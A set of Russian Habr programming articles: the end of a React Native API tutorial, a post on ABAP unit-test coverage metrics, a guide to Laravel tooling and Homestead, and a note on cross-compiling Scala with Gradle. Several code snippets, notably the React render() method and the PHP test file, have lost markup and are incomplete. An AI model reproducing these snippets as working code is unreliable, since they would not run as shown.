В React Native вызов API, рендеринг изображений по URL и другие процессы очень просты. Больше не нужно использовать *Retrofit, OkHttp, Picasso* и т. д. Намного меньше времени тратится на настройку. Когда данные поступают из API на платформе Android, они сначала преобразуются в POJO-модель и лишь затем используются в элементах UI. А вот данные JSON, полученные в React Native, удобны для JavaScript и могут напрямую использоваться для предпросмотра UI. Это позволяет облегчить веб-интерфейс для GET или POST-запросов от REST API.
#### 5. Разработка UI
В React Native в качестве разметки UI выступает модуль *flexbox*, серьезный конкурент XML-разметки на Android. Flexbox очень популярен в сообществе веб-разработчиков. В React Native UI-элементы в основном должны разрабатываться с нуля, тогда как в нативной разработке для Android библиотека поддержки Google Design Support Library уже подключена. Это дает разработчику свободу в плане интерактивного и адаптивного дизайна.
### Минусы: в чем вы, быть может, проиграете
#### 1. Возможно, вы ненавидите JavaScript
Многие люди не любят JavaScript просто за то, что этот язык не похож на традиционные языки, такие как *Java, C++* и другие. Подробные негативные отзывы вы можете найти [здесь](https://www.quora.com/Why-is-JavaScript-so-hated) и [здесь](https://www.reddit.com/r/javascript/comments/9pwzpn/why_do_people_hate_javascript/).
#### 2. Не так уж много сторонних библиотек
Сообщество React Native по-прежнему находится в стадии становления и поддерживает сторонние библиотеки, не такие популярные, как нативная библиотека Android (кстати, оцените [слайд-шоу](https://github.com/nikhil-sachdeva/SliderViewLibrary) моей библиотеки для Android ).
### Пример приложения
Для начала давайте попробуем разработать приложение для извлечения данных из API, чтобы понять, насколько просто работает React Native. Очевидно, что первым шагом является установка React Native. Для этого перейдите на [официальный сайт](https://facebook.github.io/react-native/docs/getting-started). Также вы найдете там замечательную инструкцию для начинающих — прочтите ее. Мы будем использовать фиктивный API <https://jsonplaceholder.typicode.com/photos>, который содержит следующие данные:

Обратите внимание, что для Android работа с API с использованием таких библиотек, как Retrofit/OkHttp, — это сложная задача. Однако мы видим, что динамический и итеративный язык JavaScript упрощает эту работу.
Перейдем к созданию проекта MockApp:
*react-native init MockApp
cd MockApp*
Далее запустите его на вашем виртуальном/локальном устройстве, используя:
*react-native run-android*
На экране появится такое изображение:
*Стартовый экран приложения*
Приложение для работы с API, которое мы создадим, будет выглядеть вот так:

*Так в результате выглядит приложение*
Теперь откройте проект в текстовом редакторе и скорректируйте App.js, как показано ниже:
```
export default class App extends Component {
constructor(props){
super(props);
this.state ={ isLoading: true}
}
componentDidMount(){
return fetch('https://jsonplaceholder.typicode.com/photos')
.then((response) => response.json())
.then((responseJson) => {
this.setState({
isLoading: false,
dataSource: responseJson,
}, function(){
});
})
.catch((error) =>{
console.error(error);
});
}
render() {
if(this.state.isLoading){
return(
)}
return(
Mock App
{item.id}{item.title}}
keyExtractor={({id}, index) => id}
/>
);
}
```
В этом коде довольно много информации. Я дам краткий обзор по всем основным ключевым словам в коде, но продолжайте поиск по каждому ключевому слову, которое вам непонятно. Это займет некоторое время.
***1. componentDidMount.*** Это часть React Native в жизненном цикле приложения. *componentDidMount()* запускается сразу после того, как компонент был добавлен в дерево компонентов.
***2. fetch.*** Чтобы работать с сетевыми запросами, в React Native существует [API-интерфейс Fetch](https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API).
***3. Переменные состояния (isLoading, dataSource).*** isLoading — это переменная типа bool, которая показывает, загружены данные API или нет. dataSource — переменная, которая сохраняет ответ JSON от команды fetch.
***4. FlatList.*** Это эквивалент RecyclerView в React Native, только намного проще. Компонент FlatList отображает скролящийся лист данных, которые могут изменятся, хотя и имеют общую структуру. *FlatList* отлично подходит для работы с длинными списками, в которых количество элементов может меняться с течением времени.
*Как мы видим, в списке данных нам не нужно отделять переменные для каждого элемента. В этом и заключается красота динамического языка, то есть языка JavaScript. Тип переменной определяется в реальном времени, поэтому работа даже с большими объемами данных остается простой задачей.*
Как мы видим, стили каждого компонента уже определены. Нам нужно задать значения переменных. Это можно сделать следующим способом:
```
const styles = StyleSheet.create({
card: {
padding: 20,
margin: 10,
borderColor: '#ff7a00',
borderWidth: 2,
borderRadius: 10,
backgroundColor: '#f3ea68',
flex: 1,
},
header: {
fontSize: 40,
padding: 10,
},
image: {
height: 60,
width: 60,
},
title: {
fontSize: 20,
color: '#000',
},
id: {
fontSize: 30,
}
});
```
На этом наша работа заканчивается. Нам удалось создать приложение, компоненты которого могут предварительно просматриваться благодаря использованию API.
### И наконец, вот результат:
 | https://habr.com/ru/post/458118/ | null | ru | null |
# Модульные тесты в ABAP. Часть третья. Всяческая суета
*Эта статья ориентирована на ABAP-разработчиков в системах SAP ERP. Она содержит много специфических для платформы моментов, которые малоинтересны или даже спорны для разработчиков, использующих другие платформы.*
Это третья часть публикации. Начало можно прочитать тут:
[Модульные тесты в ABAP. Часть первая. Первый тест](http://habrahabr.ru/post/273427/)
[Модульные тесты в ABAP. Часть вторая. Грабли](http://habrahabr.ru/post/273569/)
Будем меряться
--------------
Считается, что главной метрикой качества тестов является покрытие. В разработческих интернетах часто можно встретить формулировки в стиле “полное покрытие”. Как правило, под полным покрытием понимается некий абсолют в 100.00%.
Процент покрытия – цифра сомнительная, ровно настолько же сомнительная, как и “средняя температура по больнице”. Процент покрытия по проекту – это среднее покрытие его частей. То есть: Модуль-1 имеет покрытие 80%, Модуль-2 имеет покрытие 20%, в среднем покрытие будет равно 50%, если допустить что модули примерно равны по содержимому. А верно ли что 80% в четыре раза лучше чем 20%?
Среднее бывает разное. В ABAP UNIT есть три различные метрики покрытия:
* по процедурам (procedure coverage)
* по инструкциям (statement coverage)
* по ветвям (branch coverage)
Например, есть класс, группа функций или пул подпрограмм:
```
form do_something.
c = a.
d = b.
endform.
form do_something_else.
if a > b.
c = a.
d = a.
else.
c = b.
d = b.
if d > 1000.
d = 1000.
endif.
endif.
endform.
form do_nothing.
if 1 = 2.
c = d = 0.
endif.
endform.
```
*NB. Пул подпрограмм проще для демонстрации, чем группа функций или класс с методами. Пул подпрограмм описывается существенно меньшим количеством букв, чем класс. Параметры вынесены за рамки определений. В рамках этой маленькой демонстрации существенной разницы нет. И вообще: все переменные вымышлены, любые совпадения с продуктивным кодом случайны*.
И предположим, что мы написали по одному простому тесту на каждую подпрограмму, функцию, метод. Для всех подпрограмм мы будем использовать значения [A = 7, B = 77].
```
class lcl_test definition for testing
duration short
risk level harmless.
private section.
methods: setup.
methods: do_something for testing.
methods: do_something_else for testing.
methods: do_nothing for testing.
endclass.
class lcl_test implementation.
method setup.
a = 7.
b = 77.
endmethod.
method do_something.
perform do_something.
endmethod.
method do_something_else.
perform do_something_else.
endmethod.
method do_nothing.
perform do_nothing.
endmethod.
endclass.
```
*NB: Пусть пока будет общая инициализация, а проверку результата опустим*.
#### Procedure coverage
Это самый простой случай, можно посчитать на пальцах. Покрытие по процедурам будет 100% = ( 1 + 1 + 1 ) / ( 1 + 1 + 1 ) \* 100.
#### Statement coverage
А если для тех же процедур мы посчитаем количество инструкций?
Каждая процедура содержит разное количество инструкций. Причём при заданных входных параметрах будут вызваны не все инструкции:
* DO\_SOMETHING: отработало три инструкции из трех
* DO\_SOMETHING\_ELSE: отработало пять инструкций из восьми
* DO\_NOTHING: отработало две инструкции из трёх
Инструкции считаются просто: обычные инструкции, сама процедура считается за инструкцию, условие считается за инструкцию. Конструкция завершения условия ENDIF не считается за инструкцию, потому что она только определяет место перехода, но не связана с какими-либо вычислениями или действиями.
Если мы посчитаем метрику по инструкциям, то будет 71% = ( 3 + 5 + 2 ) / ( 3 + 8 + 3 ) \* 100.
Рассмотрим работу метрики на DO\_SOMETHING\_ELSE. Инструменты разработки ABAP могут раскрасить строки исходного кода в соответствии с метрикой:
Наглядно, быстро, понятно. Просто удивительно, даже не ожидал такого от ABAP.
Из этой раскраски становится очевидно, что если бы мы взяли другие исходные параметры, то процент покрытия могу бы быть другим. В случае [A = 77, B = 7]:

При этом становится очевидным, что полного покрытия по данной метрике можно достичь только используя более одного тестового сценария. Например, при двух тестах [A = 77, B = 7] и [A = 7, B = 7777] всё позеленеет:

Таким образом метрика выходит на 100%. Можно ненадолго успокоиться.
#### Branch coverage
Эта метрика работает несколько сложнее. Она берёт все инструкции, которые могут вызвать ветвление, и проверяет их на то, что каждая такая инструкция выполняется в обе стороны.
Посмотрим на базе последнего примера:
Первая инструкция [IF A > B] на двух тестах отработала два раза: один раз по TRUE [A = 77, B = 7] и один раз по FALSE [A = 7, B = 7777].
А вот вторая инструкция [IF D > 1000] отработала только один раз на TRUE [A = 7, B = 7777].
Сам вызов функции считается за безусловную единицу, плюс первый IF даёт два из двух, второй IF даёт только единицу из двух. Значит наша метрика будет равна 80% = (1 + 2 + 1 ) / (1 + 2 + 2) \* 100.
И тут уже выходит что для одной функции двух тестов уже мало, а нужно три. К предыдущим двум можно ещё добавить сценарий [A = 7, B = 77], чтобы второй IF отработал на FALSE.
После добавления третьего сценария метрика по этой функции вышла на 100%.
А что же с DO\_NOTHING, спросите вы? Не существует такого теста, чтобы метрика по ветвям или инструкциям вышла на 100%. Очевидно, что функция требует рефакторинга, без которого выйти на полное покрытие не получится. Эту функцию следует или удалить, или она должна превратиться из DO\_NOTHING в DO\_SOMETHING\_COMPLETELY\_DIFFERENT.
#### Сто процентов!
Жаль нельзя написать ещё больше тестов и получить более 100%.
Понятно, что метрика Procedure coverage менее показательна в деталях. К ней можно внимательно присматриваться только на ранних этапах, если кода много а тестов ещё почти нет. А вот к какой метрике из двух оставшихся приглядываться после? Если первая метрика просто показывает насколько широко вы охватили функционал, то последние показывают, насколько вы его качественно охватили.
Как вы заметили, можно получить 100% по инструкциям, но при этом не будет 100% по ветвям. Но не наоборот (или я не могу придумать такой пример). Если вы уж получили 100% по ветвям, то значит вы зашли во все закоулки и все инструкции отработали. Но кому-то может показаться, что метрика по ветвям даёт менее показательные весовые коэффициенты в среднем, так как игнорирует один из явных весовых показателей – количество строк кода, то есть количество инструкций.
BTW: Да, пустая процедура даёт 100% показатели!
Уговор есть уговор
------------------
Для работы ABAP Unit неважно:
* сколько у вас тестовых классов вообще;
* как называется тестовый класс;
* в каком месте он расположен;
* как называются его методы.
Главное, чтоб локальный класс:
* был доступен;
* имел кличку “for testing”;
* имел методы с кличками “for testing”.
Но, с другой стороны, даже имена переменных-то тоже не являются случайным набором букв.
Следовательно, у нас по каждому пункту должна быть некоторая общая условная договорённость, облегчающая общее восприятие картины. Вроде соглашения по именованию или форматированию.
#### Что?
Тестовых классов должно быть ровно столько сколько нужно. Как минимум, каждый большой объект (группа функций, программа, класс) должен иметь один тестовый класс, можно больше.
Если у вас простая группа из нескольких связанных функций, то к ней достаточно и одного класса. А вот если в вашей группе есть шесть пачек малосвязанных функций, то здесь здесь должен скорее возникнуть вопрос “А сколько должно быть групп функций?”, а это тема для совсем другого разговора.
После корректного ответа на данный вопрос можно взять метод SETUP в качестве критерия делимости. Такой метод в классе должен быть один, вызывается он автоматически перед каждым тестовым методом.
Каждый сценарий должен дать отдельный тестовый метод, наименование метода должно прямо выводиться из тестируемого кода.
#### Где?
Один из принципов модульного тестирования: тестовый класс должен тестировать только тот код, в юрисдикции которого он находится. И хотя тесты могут находиться в любом месте исходного кода, но стоит отделять работающую функциональность от тестов.
Вот мастер для групп функций создаёт отдельную include-программу по предопределённому шаблону: например: LZFI\_BTET99 для группы функций ZFI\_BTE. Ничего плохого в этом не вижу, надо принимать за образец и продолжать в том же духе.
Также и в программах типа REPORT: пишите тесты строго в одной отдельной include-программе, с именем по шаблону.
Впрочем, никому не могу запретить писать всё вперемешку: код, его тест, код, его тест…
#### Когда?
Нельзя каждые пять минут запускать полный цикл модульных тестов. Но, как минимум, перед деблокированием запроса необходимо запускать тест причастных объектов.
Подытожу
--------
Просто пачка тезисов для подведения черты:
* С этим можно жить.
* Код теста получается больше продуктивного кода.
* Во многих случаях подходы TDD оправданы и рекомендуются к употреблению.
* Обзор существующего продуктивного кода без тестов вызывает существенное напряжение мозговых извилин.
* Если пытаться покрыть тестами уже написанный код, то часто без рефакторинга не обойтись. А рефакторинг – несколько другая и более сложная задача, чем само покрытие тестами. Рефакторинг можно отложить до момента, когда вы будете делать с кодом что-то ещё.
* Если у вас есть продуктивный код, который не меняется годами, то его покрывать тестами нужно в последнюю очередь.
* Код может быть остаться непокрытым из-за замкнутой петли: Нельзя сделать правильные тесты, потому что сначала надо сделать серьёзный рефакторинг, а делать рефакторинг не рекомендуется пока нет тестов.
* В некоторых случаях выполнить покрытие тестами не получается. Так бывает. Смиритесь.
* По некоторым метрикам подсчета полноты покрытия гораздо проще добиться 100%, чем по другим. Это не означает, что нужно делать так, как проще.
* Не замечал тестов в стандартном коде системы, а если бы они были, то их было бы запрещено выполнять.
В суете не забывайте главное: тесты – это не самоцель. Всё должно нести пользу.
Прямая реальная польза от тестов будет только в те моменты, когда по прошествии времени тесты будут провалены, когда кто-то будет допиливать эту функциональность.
Потому что умение правильно падать – самый лучший способ избежать травм. Если это верно для каратистов и велосипедистов, значит и для программистов тоже будет нелишним. Лучше правильно упасть плохо крутя педали, чем неправильно упасть хорошо крутя педали. Умение правильно падать важнее правильной экипировки.
А прямо сейчас можно извлечь только косвенную пользу:
* Тесты документируют сценарии использования
* Тесты помогают выявить места, требующие внимания (рефакторинг)
* Тесты помогают выполнить базовые проверки тех мест, которые сложно тестировать вручную
На сегодня всё, до новых встреч. | https://habr.com/ru/post/274181/ | null | ru | null |
# Полезные инструменты для разработки на Laravel

Несколько месяцев назад наша компания решила выбрать корпоративный PHP-фреймворк, который мы бы использовали для большинства проектов. До этого у нас был целый зоопарк: Symfony, Zend Framework, Yii — кому что больше нравилось. После рассмотрения популярных фреймворков мы решили попробовать [Laravel](http://laravel.com/). Результатом нескольких обучающих дней стал [конспект](https://github.com/boxfrommars/ach), в котором строится простенькое приложение, но так как подробный туториал уже [присутствует на хабре](http://habrahabr.ru/post/197454/), то я решил написать только о четырёх инструментах, которые будут полезны при разработке и о которых почему-то не упоминают в туториалах:
1. [Laravel IDE Helper Generator](https://github.com/barryvdh/laravel-ide-helper)
2. [Laravel 4 Debugbar](https://github.com/barryvdh/laravel-debugbar)
3. [Faker](https://github.com/fzaninotto/Faker)
4. [Homestead](http://laravel.com/docs/homestead)
#### Laravel IDE Helper Generator
Впервые установив Laravel и открыв вашу любимую IDE, вы испытаете шок (ну, я-то уж точно был шокирован, может, вы окажетесь покрепче) — у вас не будет работать автодополнения для «фасадов» и ваших моделей. Ваш код будет выглядеть примерно так:

Вы, конечно, можете вовсе [отказаться от фасадов](http://taylorotwell.com/response-dont-use-facades/) в своём коде, но есть и не такое радикальное решение — [Laravel IDE Helper Generator](https://github.com/barryvdh/laravel-ide-helper). Это пакет, который на основе кода, использующегося в вашем приложении, генерирует файл-хелпер, содержащий сгенерированные статические классы фасадов. Классы никак не используются приложением, а нужны только для автодополнения IDE.
##### Установка
Устанавливаем через composer
```
composer require barryvdh/laravel-ide-helper:1.*
```
Добавляем новый сервис провайдер в массив провайдеров в файле `app/config/app.php`:
```
'Barryvdh\LaravelIdeHelper\IdeHelperServiceProvider'
```
Теперь можно генерировать файл-хелпер для фасадов
```
php artisan clear-compiled
php artisan ide-helper:generate
php artisan optimize
```
> если вы не описали соединение с бд, то выскочит ошибка `Could not determine driver/connection for DB` — это нормально, файл всё равно сгенерируется
Для того чтобы сгенерировать док-блок с описанием eloquent-моделей (на основе соответствующих им таблиц):
```
php artisan ide-helper:models
```
> Генератор предложит вам добавить док-блок в существующий класс модели или в отдельный файл `_ide_helper_models.php`. Я предпочитаю добавлять в модели, но это вопрос вкуса
#### Laravel 4 Debugbar
[Laravel Debugbar](https://github.com/barryvdh/laravel-debugbar) — пакет, который интегрирует в фреймворк PHP Debug Bar.
Очень удобный инструмент, позволяющий контролировать и отлаживать код. Вы всегда будете в курсе того, сколько произошло запросов (если вдруг забыли дописать `::with('smth')`), сколько они заняли времени, что записалось в лог, сможете посмотреть информацию о текущем пользователе, какие виды использовались для генерации страницы, какие данные в них передавались и многое другое. Также в любой момент вы сможете просмотреть информацию о предыдущих запросах, даже если произошёл редирект.
Вот так выглядит открытый дебагбар:

Debugbar может показывать следующую информацию (кроме стандартных коллекторов PHP Debug Bar в него включены и некоторые кастомные):
* `QueryCollector`: Все выполненные запросы и сколько времени они заняли
* `RouteCollector`: Информация о текущем роуте
* `ViewCollector`: Использованные виды (опционально может показывать данные, переданные в виды, но это может сказаться на скорости вашего приложения)
* `EventsCollector`: Все события — стоит поизучать, в Laravel много различных событий
* `LaravelCollector`: Версия Laravel и информация об окружении (по умолчанию отключено)
* `SymfonyRequestCollector`: Информация о запросе и ответе
* `LogsCollector`: Показывает последние записи лога (даже выполненные при предыдущих запросах). (по умолчанию отключено)
* `FilesCollector`: Файлы .php, которые использовались при запросе (по умолчанию отключено)
* `ConfigCollector`: Конфигурация приложения (по умолчанию отключено)
* `LogCollector`: Лог Monolog. Если включён коллектор `MessagesCollector`, то этот лог показывает и `MessageCollector`
* `PhpInfoCollector`: Информация о версии PHP
* `MessagesCollector`: Сообщения логов (работает с любыми PSR-3 логгерами)
* `TimeDataCollector`: Время выполнения
* `MemoryCollector`: Количество использованной памяти
* `ExceptionsCollector`: Исключения
Кстати, в Laravel 4.2.2 из фреймворка [убрали Whoops](https://github.com/laravel/framework/pull/4378) (это та самая красивая страница ошибки для разработчиков), теперь там используется SymfonyDisplayer, который просто показывает стек-трейс. Если вы привыкли видеть параметры запроса и прочее, то Laravel Debugbar поможет вам спокойнее пережить это изменение. Работает, естественно, только в `debug`-режиме.
##### Установка
```
composer require barryvdh/laravel-debugbar:dev-master
```
Добавляем новый провайдер в массив провайдеров в файле `app/config/app.php`:
```
'Barryvdh\Debugbar\ServiceProvider',
```
Добавляем ресурсы этого пакета (стили, js)
```
php artisan debugbar:publish
```
В документации к пакету автор отмечает, что ресурсы могут меняться от версии к версии и советует добавить эту строчку в ваш `composer.json`:
```
"post-update-cmd": [
"php artisan debugbar:publish"
],
```
Для того чтобы редактировать список используемых коллекторов, вам нужно сначала добавить файл конфигурации для этого пакета:
```
php artisan config:publish barryvdh/laravel-debugbar
```
А дальше уже редактировать файл `app/config/packages/barryvdh/laravel-debugbar/config.php`.
#### Faker
[Faker](https://github.com/fzaninotto/Faker) — библиотека, которая не привязана к Laravel, но очень удобная для того, чтобы использовать её в сидерах. Faker генерирует различные тестовые данные: строки, числа, тексты любых размеров. Разного рода пользовательские данные: имена (учитывая пол), номера телефонов, емейлы. Данные адресов: улицы, страны, координаты и т.д. Время во всевозможных форматах, адреса сайтов, ip, юзерагенты браузеров, данные банковских карточек, цвета, баркоды, разнообразные хеши.
Отдельно стоит упомянуть о генерации изображений, для этого Faker использует [LoremPixel](http://lorempixel.com/) генератор и аккуратно копирует файлы изображений требуемого размера и направленности в указанную папку:
```
$filename = $faker->image('image/dir', 300, 300, 'cats');
```
Также есть возможность «зафиксировать» случайные тестовые данные, то есть сделать так, чтобы каждый раз Faker генерировал одинаковые данные, для этого достаточно установить seed:
```
$faker = Faker\Factory::create();
$faker->seed(1234);
echo $faker->name; // всегда 'Vera Gzhel'
```
Можно обеспечить уникальность и опциональность данных:
```
for ($i=0; $i < 5; $i++) {
// всегда разные цифры
$values[]= $faker->unique()->randomDigit;
}
for ($i=0; $i < 5; $i++) {
// иногда цифра, иногда null
$values[]= $faker->optional()->randomDigit;
}
```
Также можно локализовывать данные, передав в конструктор требуемую локаль
```
$faker = Faker\Factory::create('ru_RU');
echo $faker->name; // Вера Гжель
```
Установки как таковой нет, просто подгружаем композером
```
composer require fzaninotto/faker:1.4.*@dev
```
и пользуемся
```
$faker = Faker\Factory::create('ru_RU');
echo $faker->name;
```
#### Homestead
В Laravel 4.2 нам представили [Homestead](http://laravel.com/docs/homestead) — [Vagrant](http://www.vagrantup.com/)-бокс (образ виртуальной машины), который содержит в себе всё необходимое для разработки на Laravel (и не только, в конечном счёте — это просто виртуальная машина). Я считаю, что это очень здорово, что популярный фреймворк представил нам официальный бокс. Надеюсь, это поможет популяризации линукса для разработчиков в целом. И многие начинающие разработчики, которые используют Windows и пытаются начать сидеть на Денвере или на чём-то подобном, попробовав линукс (а с вагрантом — это совсем несложно), будут вести разработку в профессиональном и близком к боевому окружении. Поэтому дальше я буду больше внимания уделять установке Homestead на Windows, и, надеюсь, сделаю мир чуть лучше.
Homestead избавит от необходимости задумываться о вашей операционной системе или об операционной системе вашего коворкера, версиях или наличии требуемого программного обеспечения необходимого для разработки.
Он позволит добавлять новые сайты в ваше девелоперское окружение с помощью одной только команды, а также синхронизирует любое количество указанных в конфигурации папок между вашей «реальной» системой (дальше мы будем называть её *гостевой*) и виртуальной машиной. То есть вы сможете продолжать редактировать код в своей операционной системе, используя свой любимый редактор, а файлы будут автоматически синхронизироваться с виртуальной машиной.
Homestead включает в себя:
* Ubuntu 14.04
* PHP 5.5
* Nginx
* MySQL
* Postgres
* Node (+ Bower, Grunt и Gulp)
* Redis
* Memcached
* Beanstalkd
* Laravel Envoy
* Fabric + HipChat Extension
##### Установка
Для начала устанавливаем [Vagrant](http://www.vagrantup.com/downloads.html) и [VirtualBox](https://www.virtualbox.org/wiki/Downloads), установщики не задают лишних вопросов, поэтому установка пройдёт безболезненно.
После установки вагранта установщик попросит перезагрузить систему. Во время перезагрузки войдите в BIOS и проверьте, включена ли у вас Intel Virtualization Technology (VT-x, AMD-V, честно говоря, я не уверен в том, как это может называть в разных системах), если нет, то включите.
Откройте консоль, если вы пользуетесь Windows, то откройте Git Bash (а если он не установлен, то [установите](http://msysgit.github.io/)), он нам ещё понадобится, добавьте Homestead бокс, выполнив:
```
vagrant box add laravel/homestead
```
Пока бокс скачивается, склонируйте репозиторий с конфигурацией для Homestead. Документация советует клонировать в папку, где будут хранится все ваши проекты (например, `C:/Users/YourName/Workspace`):
```
git clone https://github.com/laravel/homestead.git
```
Переходим в папку `homestead` и открываем файл конфигурации `Homestead.yaml`, вот так он примерно будет выглядеть:
```
---
ip: "192.168.10.10" # ip вашей будущей виртуальной машины
memory: 2048 # количество выделяемой для неё памяти
cpus: 1 # количество используемых ею процессоров
authorize: /Users/me/.ssh/id_rsa.pub # путь к публичному ключу
keys:
- /Users/me/.ssh/id_rsa # путь к приватному ключу
folders: # папки, которые будут синхронизироваться между гостевой и виртуальной машинами
- map: /Users/me/Code # какая папка гостевой (в вашей текущей) машины будет синхронизироваться с виртуальной
to: /home/vagrant/Code # какой путь к этой папке будет в виртуальной системе
sites: # список сайтов, которые автоматически настроятся при инициализации системы
- map: homestead.app # адрес, по которому будет доступен сайт
to: /home/vagrant/Code/Laravel/public # директория на виртуальной (!) машине, в которой содержится точка входа (index.php) этого сайта
```
Если у вас нет ssh ключей, сгенерируйте их с помощью `ssh-keygen` (в Windows доступна в Git Bash):
```
ssh-keygen -t rsa -C "[email protected]"
```
Пропишите публичный и приватный ключи в `Homestead.yaml`.
Укажите папку, где будут храниться (или уже хранятся) ваши проекты на гостевой (вашей) машине и соответствующий ей путь на виртуальной.
Создайте папку тестового сайта, например, `test` в директории проектов и добавьте в неё файл `test/public/index.php`:
```
// test/public/index.php
php
phpinfo();
</code
```
Пропишите в `Homestead.yaml` путь к нему и желаемый адрес. В итоге `Homestead.yaml` (для Windows) будет выглядеть примерно так:
```
---
ip: "192.168.10.10"
memory: 2048
cpus: 1
authorize: C:\Users\YourName\.ssh\id_rsa.pub
keys:
- C:\Users\YourName\.ssh\id_rsa
folders:
- map: C:\Users\YourName\Workspace
to: /home/vagrant/Workspace
sites:
- map: test.dev
to: /home/vagrant/Workspace/test/public
- map: anothersite.dev
to: /home/vagrant/Workspace/anothersite/public
```
Добавьте в файл hosts гостевой машины соответствующие строки (для Windows: `C:\Windows\System32\drivers\etc\hosts`):
```
127.0.0.1 test.dev
```
На этом настройка завершена, тут стоит отметить, что настраивать систему вам придётся один раз, в дальнейшей работе вам не придётся повторять эти шаги.
Запускаем, выполнив в директории homestead:
```
vagrant up
```
После того как vagrant инициализирует и запустит виртуальную машину, вы можете проверить её работу, перейдя на [test.dev](http://test.dev):8000.
На этом всё. Теперь единственное, что вам понадобится для работы, — команда `vagrant up`.
##### Использование
Следующие порты гостевой машины перенаправляются к вашей виртуальной машине:
SSH: 2222 -> 22
HTTP: 8000 -> 80
MySQL: 33060 -> 3306
Postgres: 54320 -> 5432
То есть вы можете подключиться, например, к mysql с клиентской машины так:
```
mysql -u homestead -p -P 33060 -h 127.0.0.1
```
Имена пользователей и пароли для postgresql и mysql — как vagrant/secret так и root/secret.
Если вы подключаетесь к базе данных изнутри вашей виртуальной машины, то используйте стандартные порты.
Зайти на виртуальную машину по ssh:
```
vagrant ssh
```
> Все `vagrant`-команды необходимо выполнять из директории `homestead`
Для добавления новых сайтов есть два способа:
* ###### Добавить в Homestead.yaml новый сайт
```
sites:
- map: test.dev
to: /home/vagrant/Workspace/test/public
- map: anothersite.dev
to: /home/vagrant/Workspace/anothersite/public
- map: new.dev
to: /home/vagrant/Workspace/new/public
```
и выполнить:
```
vagrant provision
```
* ###### Или зайти на виртуальную машину и воспользоваться командой serve
```
vagrant ssh
serve new.dev /home/vagrant/Workspace/new/public
```
После добавления любым из этих способов не забудьте обновить файл hosts: `127.0.0.1 new.dev`
На этом всё. Приятной разработки! | https://habr.com/ru/post/225627/ | null | ru | null |
# Кросс-компиляция Scala в Gradle проекте
Для Scala проектов довольно распространённым является предоставление бинарных артефактов скомпилированных под несколько версий Scala компилятора. Как правило для целей создания нескольких версий одного артефакта в сообществе принято использовать SBT, где эта возможность есть прямо из коробки и настраивается в пару строк. Но что если мы хотим заморочится и создать билд для кросс компиляции не используя SBT?
Для одного из своих Java проектов я решил создать Scala фасад. Исторически весь проект собирается с помощью Gradle, и фасад было решено добавить в этот же самый проект в качестве сабмодуля. Gradle в целом может компилировать Scala модули с той лишь оговоркой что никакой кросс компиляции в поддержке не заявлено. Есть [открытый тикет](https://github.com/gradle/gradle/issues/3530) 2017 года и пара плагинов ([1](https://github.com/ADTRAN/gradle-scala-multiversion-plugin), [2](https://github.com/prokod/gradle-crossbuild-scala)), которые обещают добавить эту возможность в ваш проект, но с ними есть проблемы, как правило связанные с публикацией артефактов. И больше в целом ничего нет. Я решил проверить, как сложно на самом деле сконфирурировать билд для кросс компиляции без специальных плагинов и СМС.
Для начала опишем желаемый результат. Хотелось бы чтобы один и тот же набор исходников был скомпилирован тремя версиями Scala компилятора: 2.11, 2.12 и 2.13 (на этот момент самый актуальный 2.13.0-RC2). И так как в Scala 2.13 есть куча всяких назад несовместимых изменений в коллекциях, хотелось бы иметь возможность добавить дополнительные source сеты для кода, специфичного для каждого из компиляторов. Опять же, в SBT это все в добавляется в пару строчек конфигурации. Давайте смотреть что можно сделать в Gradle.

Первая трудность с которой приходиться столкнуться это то, что версия компилятора вычисляется из версии задекларированной зависимости на scala-library. Плюс, все зависимости, имеющие префикс версии Scala компилятора, тоже нужно менять. Т.е. для каждой версии компилятора лист зависимостей должен быть свой. В добавок, набор флагов для разных версий компилятора на самом деле разный. Некоторые флаги были переименованы между версиями, а какие-то просто помечены как устаревшие или убраны совсем. Я решил, что пытаться уловить все ньюансы разных компиляторов в одном билд файле кажется уж больно затруднительной задачей и ещё более затруднительной его дальнейшая поддержка. Поэтому решил поисследовать возможные другие способы решения этой задачи. А что если мы создадим несколько билд конфигураций для одной и той же структуры директорий проекта?
В декларации включения сабмодулей в Gradle проект можно указать директорию, в которой будет находится корень сабмодуля и имя файла, отвечающего за его конфигурацию. Давайте укажем одну и ту же директорию для нескольких импортов и создадим несколько копий build скрипта под каждую версию компилятора.
**settings.gradle**
```
rootProject.name = 'test'
include 'java-library'
include 'scala-facade_2.11'
project(':scala-facade_2.11').with {
projectDir = file('scala-facade')
buildFileName = 'build-2.11.gradle'
}
include 'scala-facade_2.12'
project(':scala-facade_2.12').with {
projectDir = file('scala-facade')
buildFileName = 'build-2.12.gradle'
}
include 'scala-facade_2.13'
project(':scala-facade_2.13').with {
projectDir = file('scala-facade')
buildFileName = 'build-2.13.gradle'
}
```
Неплохо, но переодически мы можем получать странные ошибки компиляции связанные с тем, что все три скрипта сборки используют одну и туже билд директорию. Мы можем это исправить, задав их сами для каждого из билдов:
**build-2.12.gradle**
```
plugins {
id 'scala'
}
buildDir = 'build-2.12'
clean {
delete 'build-2.12'
}
// ...
```
Теперь совсем красиво. С одной лишь проблемой, что такой билд сведет с ума вашу любимую IDE и скорее всего дальнейшее редактирование вашего проекта придется вести по приборам. Я подумал, что это не большая беда, т.к. всегда можно просто закоментировать лишние импорты сабмодулей и превратить кросс билд в обычный билд, с которым ваша IDE скорее всего умеет работать.
А что насчёт дополнительных source сетов? Опять же, с раздельными файлами это оказалось довольно просто, создаем новую директорию и конфигурируем ее как source set.
**build-2.12.gradle**
```
// ...
sourceSets {
compat {
scala {
srcDir 'src/main/scala-2.12-'
}
}
main {
scala {
compileClasspath += compat.output
}
}
test {
scala {
compileClasspath += compat.output
runtimeClasspath += compat.output
}
}
}
// ...
```
**build-2.13.gradle**
```
// ...
sourceSets {
compat {
scala {
srcDir 'src/main/scala-2.13+'
}
}
main {
scala {
compileClasspath += compat.output
}
}
test {
scala {
compileClasspath += compat.output
runtimeClasspath += compat.output
}
}
}
// ...
```
Финальная структура проекта выглядит так:
Здесь можно еще повыделять отдельные общие куски во внешние файлы настройки и импортировать их в билд, дабы уменьшить количество повторений. Но по мне так и так получилось неплохо, декларативно, изолировано и совместимо со всеми возможными Gradle плагинами.
Итого, проблема была решена, гибкости Gradle хватило для того чтобы довольно изящно выразить весьма нетривияльный сетап, а кросс билд Scala возможен не только с использованием SBT и, если по той или иной причине вы используете Gradle для сборки Scala проекта, кросс компиляция как возможность вам так же доступна. Надеюсь кому-то этот пост будет полезен. Спасибо за внимание. | https://habr.com/ru/post/452552/ | null | ru | null |
